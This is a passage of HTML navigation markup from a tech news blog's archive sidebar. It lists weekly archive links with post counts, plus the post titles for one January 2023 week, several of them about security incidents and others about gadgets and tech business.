</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_22_archive.html">
22 January - 29 January
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_15_archive.html">
15 January - 22 January
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_08_archive.html">
8 January - 15 January
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='posts'>
<li><a href="https://www.trendlynews.in/2023/01/how-airports-catch-illicit-radioactive.html">How Airports Catch Illicit Radioactive Cargo</a></li>
<li><a href="https://www.trendlynews.in/2023/01/windows-11-preview-build-makes-it.html">Windows 11 preview build makes it easier to learn ...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/the-honda-motocross-bike-robbie-knievel.html">The Honda Motocross Bike Robbie Knievel Trusted Fo...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/facebook-creator-studio-shuts-down.html">Facebook Creator Studio shuts down, rebrands as Me...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/apple-ceo-tim-cook-is-taking-big-pay.html">Apple CEO Tim Cook Is Taking A Big Pay Cut In 2023...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/hackers-target-and-exploit-major.html">Hackers target and exploit major Control Web Panel...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/microbial-cocktails-are-more-than-gut.html">Microbial Cocktails Are More Than a Gut Feeling</a></li>
<li><a href="https://www.trendlynews.in/2023/01/hbomax-just-got-more-expensive-and-this.html">HBOMax just got more expensive and this is only th...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/12-cheap-pickup-trucks-that-you-can-buy.html">12 Cheap Pickup Trucks That You Can Buy Right Now</a></li>
<li><a href="https://www.trendlynews.in/2023/01/cisco-says-its-spotted-more-security.html">Cisco says it&#39;s spotted more security flaws in its...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/aws-wants-to-helps-big-businesses-and.html">AWS wants to helps big businesses and governments ...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/mass-climate-migration-is-coming.html">Mass Climate Migration Is Coming</a></li>
<li><a href="https://www.trendlynews.in/2023/01/i-think-my-face-was-deepfaked-into.html">I Think My Face Was Deepfaked Into a Chinese Campi...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/revel-is-planning-massive-ev-charging.html">Revel Is Planning A Massive EV Charging Network &#8211; ...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/can-you-play-gamepigeon-on-android.html">Can You Play GamePigeon On Android?</a></li>
<li><a href="https://www.trendlynews.in/2023/01/sony-patent-would-have-you-yell-at-your.html">Sony Patent would have you yell at your TV to skip...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/microsoft-and-bethesda-will-preview.html">Microsoft And Bethesda Will Preview The Next Must-...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/the-iphone-16-pro-could-feature-next.html">The iPhone 16 Pro could feature the next massive l...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/workers-shuffling-jobs-want-skills.html">Workers Shuffling Jobs Want a Skills-First Labor M...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/this-is-most-expensive-graphics-card-in.html">This Is The Most Expensive Graphics Card In The World</a></li>
<li><a href="https://www.trendlynews.in/2023/01/coinbase-announces-another-major-round.html">Coinbase Announces Another Major Round Of Layoffs,...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/every-ar-vr-mr-and-xr-headset-we-saw-at.html">Every AR, VR, MR, and XR headset we saw at CES 2023</a></li>
<li><a href="https://www.trendlynews.in/2023/01/how-to-use-microsoft-outlooks-offline.html">How To Use Microsoft Outlook&#39;s Offline Mode</a></li>
<li><a href="https://www.trendlynews.in/2023/01/malware-campaign-targets-kubernetes.html">Malware campaign targets Kubernetes clusters</a></li>
<li><a href="https://www.trendlynews.in/2023/01/microsofts-new-ai-can-simulate-anyones.html">Microsoft&#8217;s new AI can simulate anyone&#8217;s voice wit...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/youtube-shorts-revenue-sharing-starts.html">YouTube Shorts revenue sharing starts February 1 a...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/the-best-of-ces-2023-stand-out-cars-and.html">The Best Of CES 2023: The Stand-Out Cars And Tech ...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/russia-hacker-group-hijacks-usb-attacks.html">Russia hacker group hijacks USB attacks by other c...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/how-to-take-incredible-astrophotography.html">How To Take Incredible Astrophotography Pictures O...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/the-vscode-marketplace-is-pretty-easy.html">The VSCode Marketplace is pretty easy to hack with...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/wellness-on-wheels-is-possible.html">Wellness on Wheels Is Possible</a></li>
<li><a href="https://www.trendlynews.in/2023/01/samsung-galaxy-s23-leak-hints-at-price.html">Samsung Galaxy S23 leak hints at a price increase ...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/how-to-pair-beats-headphones-to-your.html">How To Pair Beats Headphones To Your iPhone Or iPad</a></li>
<li><a href="https://www.trendlynews.in/2023/01/new-apple-arvr-headset-leak-hints-at.html">New Apple AR/VR headset leak hints at a launch dat...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/a-3d-printing-renaissance-is-coming-for.html">A 3D Printing Renaissance Is Coming for Tabletop G...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/14-gadgets-from-ces-2023-you-can-buy.html">14 Gadgets From CES 2023 You Can Buy Now: Headphon...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/what-twitters-200-million-email-leak.html">What Twitter&#8217;s 200 million email leak really means</a></li>
<li><a href="https://www.trendlynews.in/2023/01/todays-wordle-answer-568-january-8-2023.html">Today&#39;s Wordle Answer #568 &#8211; January 8, 2023 Solut...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/carvana-from-powerhouse-to-flop.html">Carvana: From Powerhouse To Flop</a></li>
<li><a href="https://www.trendlynews.in/2023/01/how-to-use-any-android-tablet-as.html">How To Use Any Android Tablet As An Android Auto C...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/how-to-clean-your-airpods-max-headphones.html">How To Clean Your AirPods Max Headphones</a></li>
<li><a href="https://www.trendlynews.in/2023/01/heres-why-tesla-model-s-plaid-is-worth.html">Here&#39;s Why The Tesla Model S Plaid Is Worth Its Ov...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_01_archive.html">
1 January - 8 January
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022/">
2022
</a>
<span class='post-count' dir='ltr'>(2561)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_25_archive.html">
25 December - 1 January
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_18_archive.html">
18 December - 25 December
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_11_archive.html">
11 December - 18 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_04_archive.html">
4 December - 11 December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_27_archive.html">
27 November - 4 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_20_archive.html">
20 November - 27 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_13_archive.html">
13 November - 20 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_06_archive.html">
6 November - 13 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_30_archive.html">
30 October - 6 November
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_23_archive.html">
23 October - 30 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_16_archive.html">
16 October - 23 October
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_09_archive.html">
9 October - 16 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_02_archive.html">
2 October - 9 October
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_25_archive.html">
25 September - 2 October
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_18_archive.html">
18 September - 25 September
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_11_archive.html">
11 September - 18 September
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_04_archive.html">
4 September - 11 September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_28_archive.html">
28 August - 4 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_21_archive.html">
21 August - 28 August
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_14_archive.html">
14 August - 21 August
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_07_archive.html">
7 August - 14 August
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_31_archive.html">
31 July - 7 August
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_24_archive.html">
24 July - 31 July
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_17_archive.html">
17 July - 24 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_10_archive.html">
10 July - 17 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_03_archive.html">
3 July - 10 July
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_26_archive.html">
26 June - 3 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_19_archive.html">
19 June - 26 June
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_12_archive.html">
12 June - 19 June
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_05_archive.html">
5 June - 12 June
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_29_archive.html">
29 May - 5 June
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_22_archive.html">
22 May - 29 May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_15_archive.html">
15 May - 22 May
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_08_archive.html">
8 May - 15 May
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_01_archive.html">
1 May - 8 May
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_24_archive.html">
24 April - 1 May
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_17_archive.html">
17 April - 24 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_10_archive.html">
10 April - 17 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_03_archive.html">
3 April - 10 April
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_27_archive.html">
27 March - 3 April
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_20_archive.html">
20 March - 27 March
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_13_archive.html">
13 March - 20 March
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_06_archive.html">
6 March - 13 March
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_27_archive.html">
27 February - 6 March
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_20_archive.html">
20 February - 27 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_13_archive.html">
13 February - 20 February
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_06_archive.html">
6 February - 13 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_30_archive.html">
30 January - 6 February
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_23_archive.html">
23 January - 30 January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_16_archive.html">
16 January - 23 January
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_09_archive.html">
9 January - 16 January
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_02_archive.html">
2 January - 9 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021/">
2021
</a>
<span class='post-count' dir='ltr'>(8753)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_26_archive.html">
26 December - 2 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_19_archive.html">
19 December - 26 December
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_12_archive.html">
12 December - 19 December
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_05_archive.html">
5 December - 12 December
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_28_archive.html">
28 November - 5 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_21_archive.html">
21 November - 28 November
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_14_archive.html">
14 November - 21 November
</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_07_archive.html">
7 November - 14 November
</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_31_archive.html">
31 October - 7 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_24_archive.html">
24 October - 31 October
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_17_archive.html">
17 October - 24 October
</a>
<span class='post-count' dir='ltr'>(187)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_10_archive.html">
10 October - 17 October
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_03_archive.html">
3 October - 10 October
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_26_archive.html">
26 September - 3 October
</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_19_archive.html">
19 September - 26 September
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_12_archive.html">
12 September - 19 September
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
